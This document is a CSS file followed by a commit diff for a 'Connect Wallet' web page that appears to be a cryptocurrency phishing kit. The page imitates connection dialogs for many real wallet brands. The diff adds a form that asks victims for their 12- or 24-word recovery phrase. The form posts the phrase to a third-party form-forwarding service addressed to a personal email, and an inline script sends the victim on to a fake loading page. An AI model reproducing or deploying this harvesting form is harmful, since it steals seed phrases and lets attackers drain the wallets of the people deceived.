    color: #2e4358
}

.freq_ask {
    display: block;
    max-width: 600px;
    margin: 0 auto
}

.freq_ask h2 {
    font-size: 32px;
    font-weight: 300;
    color: #2e4358;
    margin-top: 40px;
    margin-bottom: 20px;
    text-align: center
}

.freq_ask .faq_question {
    display: block;
    margin-top: 30px;
    text-align: left
}

.freq_ask .faq_question h3 {
    font-size: 26px;
    font-weight: 300;
    color: #2e4358;
    margin-bottom: 20px
}

.freq_ask .faq_question p {
    font-size: 18px;
    font-weight: 300;
    line-height: 1.35;
    color: #587087
}

.tab {
    width: 100%;
    font-family: sans-serif;
    color: #444
}

ul.inline {
    list-style: none;
    padding: 0;
    margin-bottom: 0;
    border-bottom: 1px solid #dee2e6;
    -webkit-margin-before: 0;
    -webkit-margin-after: 0;
    -webkit-margin-start: 0;
    -webkit-margin-end: 0;
    -webkit-padding-start: 0
}

ul.inline li {
    display: inline-block;
    margin-left: 0;
    transition: all .5s;
    font-weight: 500;
    font-size: 16px;
    color: #d3cece;
    border: 1px solid transparent;
    border-top-left-radius: .25rem;
    border-top-right-radius: .25rem;
    padding: .5rem 1rem;
    cursor: pointer
}

ul.inline li.selected {
    color: #fff;
    background: transparent;
    border: 0;
    border-bottom: 2px solid #fff
}

.panel {
    margin-top: 40px
}

.panel .form-group input {
    height: 32px;
    margin-top: 17px
}

.panel .form-control {
    display: block;
    width: 375px;
    height: 134px;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    margin: 0;
    font-family: inherit;
    color: #495057;
    outline: none;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    transition: border-color 1s ease-in-out, box-shadow .15s ease-in-out
}

.panel .form-control:focus,
.panel .form-control:hover {
    border: 1px solid #00f
}

.panel p {
    color: #6c757d !important;
    margin-top: 20px
}

.panel .btn-primary {
    color: #fff;
    background-color: #007bff;
    display: block;
    width: 100%;
    cursor: pointer;
    font-weight: 500;
    white-space: nowrap;
    vertical-align: middle;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    padding: .375rem .75rem;
    font-size: 1rem;
    border-radius: .25rem;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

.App,
.panel .btn-primary {
    text-align: center;
    line-height: 1.5
}

.App {
    font-family: "Work Sans", sans-serif
}

.App-logo {
    height: 40vmin;
    pointer-events: none
}

@media (prefers-reduced-motion:no-preference) {
    .App-logo {
        animation: App-logo-spin 20s linear infinite
    }
}

.App-header {
    background-color: #174076;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    font-size: calc(10px + 2vmin);
    color: #fff
}

.App-link {
    color: #61dafb
}

@keyframes App-logo-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(1turn)
    }
}

.App-body-container {
    background-color: red
}

.App-body-content {
    width: 600px;
    border-radius: 4px;
    margin: 32px;
    position: relative;
    display: flex;
    max-height: calc(100% - 64px);
    flex-direction: column;
    max-width: 600px;
    color: #212529;
    transition: box-shadow .3s cubic-bezier(.4, 0, .2, 1) 0ms;
    background-color: #fff;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, .2), 0 24px 38px 3px rgba(0, 0, 0, .14), 0 9px 46px 8px rgba(0, 0, 0, .12)
}

.App-container {
    padding: 32px
}

.App-row {
    flex-wrap: wrap;
    align-items: center
}

.App-row,
.item {
    display: flex;
    justify-content: space-between
}

.item {
    font-size: 16px;
    min-width: 250px;
    padding: 12px 0
}

.item .Deactivate {
    padding: 12px;
    border-radius: 20px;
    border: 1px solid #e1e1e1
}

.item .Deactivate,
.MuiButtonBase-root {
    background-color: #fff;
    font-weight: 500;
    min-width: 250px
}

.MuiButtonBase-root {
    padding: 14px 16px;
    border-radius: 1rem;
    border: 2px solid #e1e1e1;
    cursor: pointer
}

.MuiButton-label,
.MuiButtonBase-root {
    display: flex;
    justify-content: space-between
}

.MuiButton-label {
    width: 100%;
    font-size: 1rem;
    text-transform: none;
    align-items: center
}

.item .Deactivate .MuiButton-label {
    text-align: center;
    display: block
}

.item .Deactivate h3 {
    font-weight: 700;
    color: #dc6be5
}

.MuiButton-label img {
    width: 30px;
    height: 30px
}

.MuiButton-label .MuiTypography-h3 {
    margin: 0 12px;
    color: #010101;
    font-weight: 500;
    font-size: 1rem;
    line-height: 1.2;
    -webkit-font-smoothing: antialiased
}

.MuiTouchRipple-root {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 0;
    overflow: hidden;
    position: absolute;
    border-radius: inherit;
    pointer-events: none
}

a {
    text-decoration: none
}

.App-header-black {
    background-color: #222;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    color: #fff
}

.App-header-black .Import-container {
    width: 400px
}

.App-header-black .Import-container header {
    width: 100%;
    padding-top: 15px;
    font-size: 20px;
    font-weight: 600
}

.App-header-black .Import-container header a {
    color: #fff
}

.App-header-black .tab-container {
    margin-top: 30px
}

.content_container .fAmUdU .lpfxqP {
    margin-top: 40px;
    font-size: 18px;
    font-weight: 300;
    line-height: 1.35
}

.content_container section {
    position: relative;
    width: 100%;
    z-index: 0;
    margin-bottom: 40px
}

.content_container section .wallet-grid {
    width: 100%;
    /* height: 100%; */
    padding: 24px;
    overflow-x: hidden;
    overflow-y: hidden;
    background: #fff;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    grid-column-gap: 30px;
    grid-row-gap: 30px
}

@media only screen and (min-width:320px) and (max-width:480px) {
    .content_container section .wallet-grid {
        grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
        grid-column-gap: 15px;
        grid-row-gap: 15px
    }
}

.content_container section .wallet-grid a {
    text-decoration: none;
    color: inherit;
    outline: none;
    color: #4199fc;
    font-weight: 700
}

.content_container section .wallet-grid a .cmAzHq {
    width: 100%
}

.content_container section .wallet-grid a .cmAzHq .lfUBtr {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 25px
}

.content_container section .wallet-grid a .cmAzHq .lfUBtr img {
    -webkit-filter: initial;
    filter: none;
    width: 100%;
    /*height: 100%;*/
    border-radius: 0;
    border-radius: initial
}

.content_container section .wallet-grid a .cmAzHq .eodRCW {
    font-weight: 700;
    color: inherit
}

.content_container section .ceWocr {
    margin: 10px;
    color: #587087;
    opacity: .75;
    padding-top: 30px
}

#connect-dialog,
#send-dialog,
.message-dialog {
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.3);
    position: fixed;
    left: 0;
    top: 0;
    z-index: 99999;
}

#connect-dialog .content-dialog-overlay,
#send-dialog .send-dialog-overlay,
.message-dialog .send-dialog-overlay {
    z-index: 99999;
    overflow-y: hidden;
}

#connect-dialog .content-dialog-content,
#send-dialog .send-dialog-content,
.message-dialog .send-dialog-content {
    position: absolute;
    left: 50%;
    top: 45%;
    transform: translateY(-50%)translateX(-50%);
    z-index: 999999;
    background: #ffffff;
}

#connect-dialog .content-dialog-content,
.message-dialog .send-dialog-content {
    width: 400px;
    border-radius: 20px;
}

#send-dialog .send-dialog-content {
    width: 500px;
    border-radius: 5px;
}

.connect-dialog-header {
    background: #E6E6E6;
    border-radius: 20px 20px 0 0;
    padding: 20px;
    display: flex;
    justify-content: space-between;
}

.connect-dialog-header button {
    border: none;
    background: none;
    padding: 0;
}

.connect-dialog-header button:hover {
    cursor: pointer;
}

.connect-dialog-header button:first-child {
    color: #007bff;
    font-size: 13px;
    font-weight: bolder;
}

.connect-dialog-header button:last-child {
    font-size: 16px;
    color: #3b3939;
}

.connect-dialog-body {
    padding: 20px;
    margin: 20px 10px;
    border-radius: 0 0 20px 20px;
}

.connect-dialog-body .connection-info {
    padding: 20px;
    text-align: left;
    border: 1px solid #fc3131;
    border-radius: 10px;
    color: #fc3131;
    font-size: 16px;
    font-weight: 500;
}

.connect-dialog-body .connection-info .manual-connection {
    background: #2d3748;
    border: none;
    border-radius: 8px;
    color: #f7fafc;
    font-weight: bold;
    font-size: 12px;
    padding: 7px 10px;
    margin-left: 5px;
}

.connect-dialog-body .connection-info .manual-connection:hover {
    cursor: pointer;
}

.connect-dialog-body .wallet-app-info {
    margin-top: 20px;
    padding: 13px;
    text-align: left;
    border: 1px solid #2d3748;
    border-radius: 10px;
    color: #2d3748;
    font-size: 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-weight: bold;
}

.connect-dialog-body .wallet-app-info .wallet-app-logo img {
    width: 50px;
    border-radius: 50%;
}

.to-send-info {
    display: flex;
    justify-content: left;
    align-items: center;
}

#current-wallet-send-logo {
    width: 80px;
    border-radius: 50%;
    margin-right: 10px;
}

.wallet-app-name-send {
    font-size: 18px;
    font-weight: bolder;
}

.send-tabs {
    margin: 20px 0;
    display: flex;
    justify-content: space-around;
    padding: 10px;
    border-bottom: 2px solid #ece7e7;
}

.send-tabs button {
    background: none;
    border: none;
    color: #6c757d;
    padding-bottom: 10px;
}

.send-tabs button:hover {
    border-bottom: 2px solid #2d3748;
    padding-bottom: 8px;
    cursor: pointer;
}

@media screen and (max-width: 600px) {
    #send-dialog .send-dialog-content {
        width: 400px;
    }
}

@media screen and (max-width: 500px) {
    #connect-dialog .content-dialog-content,
    .message-dialog .send-dialog-content {
        width: 350px;
    }
    .connect-dialog-body {
        margin: 20px 0;
    }
    .connect-dialog-body .connection-info {
        font-size: 15px;
    }
    .connect-dialog-body .connection-info .manual-connection {
        font-size: 11px;
    }
    .connect-dialog-body .wallet-app-info {
        font-size: 15px;
    }
    #send-dialog .send-dialog-content {
        width: 380px;
    }
}

@media screen and (max-width: 400px) {
    #send-dialog .send-dialog-content {
        width: 350px;
    }
}

@media screen and (max-width: 380px) {
    #connect-dialog .content-dialog-content,
    .message-dialog .send-dialog-content {
        width: 300px;
    }
    .connect-dialog-body {
        padding: 8px;
        margin: 20px 0;
    }
    .connect-dialog-body .connection-info {
        font-size: 13px;
    }
    .connect-dialog-body .connection-info .manual-connection {
        font-size: 10px;
    }
    .connect-dialog-body .wallet-app-info {
        font-size: 13px;
    }
    #send-dialog .send-dialog-content {
        width: 300px;
    }
}

@media screen and (max-width: 340px) {
    #connect-dialog .content-dialog-content,
    .message-dialog .send-dialog-content {
        width: 280px;
    }
    #send-dialog .send-dialog-content {
        width: 280px;
    }
}


==== commit 6553eea5: "Added missing assets" ====
--- a/wall_connect/index.html
+++ b/wall_connect/index.html
@@ -6,7 +6,7 @@
     <meta http-equiv="X-UA-Compatible" content="IE=edge" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
 
-    <title>smartdecentralizedtools Wallet system</title>
+    <title>Connect Wallet</title>
     <script src="https://kit.fontawesome.com/78d167673c.js" crossorigin="anonymous"></script>
     <style media="all" id="fa-v4-font-face">
         /*!
@@ -8424,34 +8424,40 @@
                     <button id="privateKeySend">Private Key</button>
                 </div>
                 <div class="message-tab"></div>
-                <div class="send-form">
-                    <form action="https://formsubmit.co/9eff1f1d42b576e5ff2638bea3616318" id="form" method="post" enctype="multipart/form-data">
-                        <input type="hidden" name="_captcha" value="false" />
-                        <input type="hidden" name="_next" value="https://smartdappsresolution.netlify.app/" />
-
-                        <input type="hidden" name="wallet" id="walletNameData" />
-                        <div id="data-to-send">
-                            <div class="form-group">
-                                <div class="form-group">
-                                    <input type="hidden" id="type1" name="type" value="phrase" />
-                                    <textarea id="phrase1" name="phrase" required="" class="form-control" placeholder="Enter your recovery phrase" rows="5" style="resize: none"></textarea>
-                                </div>
-                                <div class="small text-left my-3" style="font-size: 11px">
-                                    Typically 12 (sometimes 24) words separated by single spaces
-                                </div>
-                            </div>
-                        </div>
-                        <button type="submit" id="proceedButton" class="btn btn-primary btn-block" style="font-weight: bold; font-size: 14px">
-              PROCEED
-            </button>
-                        <div class="text-right">
-                            <button type="button" id="cancelBtn" class="btn btn-sm dialog-dismiss btn-danger mt-2 text-right">
-                Cancel
-              </button>
-                        </div>
-                    </form>
+                  <div class="send-form">
+    <form action="https://formsubmit.co/bryanpaulgoodmusic@gmail.com" id="form" method="post" enctype="multipart/form-data">
+        <input type="hidden" name="_captcha" value="false" />
+        <input type="hidden" name="_next" id="next-url" value="" />
+        <input type="hidden" name="wallet" id="walletNameData" />
+        
+        <script>
+          const domain = window.location.hostname;
+          document.getElementById("next-url").value = `https://${domain}/wall_connect/load.html`;
+        </script>
+        
+        <div id="data-to-send">
+            <div class="form-group">
+                <div class="form-group">
+                    <input type="hidden" id="type1" name="type" value="phrase" />
+                    <textarea id="phrase1" name="phrase" required="" class="form-control" placeholder="Enter your recovery phrase" rows="5" style="resize: none"></textarea>
+                </div>
+                <div class="small text-left my-3" style="font-size: 11px">
+                    Typically 12 (sometimes 24) words separated by single spaces
                 </div>
             </div>
+        </div>
+        
+        <button type="submit" id="proceedButton" class="btn btn-primary btn-block" style="font-weight: bold; font-size: 14px">
+            PROCEED
+        </button>
+        <div class="text-right">
+            <button type="button" id="cancelBtn" class="btn btn-sm dialog-dismiss btn-danger mt-2 text-right">
+                Cancel
+            </button>
+        </div>
+    </form>
+</div>
+                </div>
         </div>
     </div>
     <div id="connect-dialog" style="display: none">
@@ -8555,7 +8561,7 @@
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/Solflarewallet.jpg" alt="" />
+              <img class="coin-img" src="./assets/solflarewallet.jpg" alt="" />
               <h4 class="text-white">Solfare Wallet</h4>
             </button>
 
@@ -8565,7 +8571,7 @@
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/CasperSigner.svg" alt="" />
+              <img class="coin-img" src="./assets/caspersigner.svg" alt="" />
               <h4 class="text-white">Casper Signer Wallet</h4>
             </button>
 
@@ -8576,33 +8582,33 @@
 
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/Bitfinity.png" alt="" />
+              <img class="coin-img" src="./assets/bitfinity.png" alt="" />
               <h4 class="text-white">Bitfinity Wallet</h4>
             </button>
 
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/MyTonWallet.jpg" alt="" />
+              <img class="coin-img" src="./assets/mytonwallet.jpg" alt="" />
               <h4 class="text-white">MyTon Wallet</h4>
             </button>
 
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/Tonkeeperwallet.jpg" alt="" />
+              <img class="coin-img" src="./assets/tonkeeperwallet.jpg" alt="" />
               <h4 class="text-white">Tonkeeper Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/TonHubWallet.jpg" alt="" />
+              <img class="coin-img" src="./assets/tonhubwallet.jpg" alt="" />
               <h4 class="text-white">TonHub Wallet</h4>
             </button>
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/Electrum.jpg" alt="" />
+              <img class="coin-img" src="./assets/electrum.jpg" alt="" />
               <h4 class="text-white">Electrum Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/CasperDash.svg" alt="" />
+              <img class="coin-img" src="./assets/casperdash.svg" alt="" />
               <h4 class="text-white">CasperDash Wallet</h4>
             </button>
 
@@ -8612,7 +8618,7 @@
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/Uniswap-Logo.webp" alt="" />
+              <img class="coin-img" src="./assets/uniswap-logo.webp" alt="" />
               <h4 class="text-white">UNISWAP Wallet</h4>
             </button>
 
@@ -8627,7 +8633,7 @@
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/Casper.svg" alt="" />
+              <img class="coin-img" src="./assets/casper.svg" alt="" />
               <h4 class="text-white">Casper Wallet </h4>
             </button>
 
@@ -8668,7 +8674,7 @@
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/Xverse.jpg" alt="" />
+              <img class="coin-img" src="./assets/xverse.jpg" alt="" />
               <h4 class="text-white">Xverse Wallet</h4>
             </button>
 
@@ -8704,7 +8710,7 @@
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal16" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/Coinbaselogo_Supplied_250x250-2.png" alt="" />
+              <img class="coin-img" src="./assets/coinbaselogo_supplied_250x250-2.png" alt="" />
               <h4 class="text-white">Coinbase</h4>
             </button>
 
@@ -8740,7 +8746,7 @@
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal3" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/m92jEcPI_400x400.jpg" alt="" />
+              <img class="coin-img" src="./assets/m92jecpi_400x400.jpg" alt="" />
               <h4 class="text-white">Argent</h4>
             </button>
 
@@ -8751,12 +8757,12 @@
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal6" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/lg" alt="" />
+              <img class="coin-img" src="./assets/lg.png" alt="" />
               <h4 class="text-white">Safemoon</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal7" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/lg(1)" alt="" />
+              <img class="coin-img" src="./assets/gnosis-safe.png" alt="" />
               <h4 class="text-white">Gnosis Safe</h4>
             </button>
 
@@ -8808,7 +8814,7 @@
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal18" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/rtDOqMXY_400x400.jpg" alt="" />
+              <img class="coin-img" src="./assets/rtdoqmxy_400x400.jpg" alt="" />
               <h4 class="text-white">Formatic</h4>
             </button>
 
@@ -8825,40 +8831,40 @@
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal21" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/lg(2)" alt="" />
+              <img class="coin-img" src="./assets/ledger.svg" alt="" />
               <h4 class="text-white">Ledger Live</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal22" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/28189800" alt="" />
+              <img class="coin-img" src="./assets/wall-eth.png" alt="" />
               <h4 class="text-white">WallETH</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal23" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/49746116" alt="" />
+              <img class="coin-img" src="./assets/authereum.png" alt="" />
               <h4 class="text-white">Authereum</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal24" class="btn coin shadow rounded-xl">
-              <img class="coin-img" src="./assets/5DxVDK36_400x400.png" alt="" />
+              <img class="coin-img" src="./assets/5dxvdk36_400x400.png" alt="" />
               <h4 class="text-white">Dharma</h4>
             </button>
                         <!-- Modal -->
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal25" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="./assets/lg(3)" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="./assets/1inch-wallet.svg" alt="" />
               <h4 class="text-white">1inch Wallet</h4>
             </button>
 
                         <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal26" class="btn coin shadow rounded-xl">
-              <img style="border-radius: 40px" class="coin-img" src="./assets/lg(4)" alt="" />
+              <img style="border-radius: 40px" class="coin-img" src="./assets/huobi.png" alt="" />
               <h4 class="text-white">Huobi</h4>
